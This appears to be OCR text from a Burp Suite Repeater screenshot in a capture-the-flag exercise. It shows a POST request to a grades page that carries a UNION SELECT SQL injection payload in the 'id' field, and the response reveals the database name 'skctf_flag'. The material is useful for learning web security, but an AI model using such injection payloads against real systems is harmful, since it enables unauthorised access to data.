 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Referer: http://120.24.86.145:8002/chengjidan/index.php
Cookie: ISecer=s:0:""; PHPSESSID=6s4aunkt7as1d9krm5pauhplqo48ahve
Connection: close
Upgrade-Insecure-Requests: 1
id=' union select database(),database(),database(),database()#
Response
Raw Headers Hex HTML Render
□□□□□□
Submit
Math English
skctf_flag skctf_flag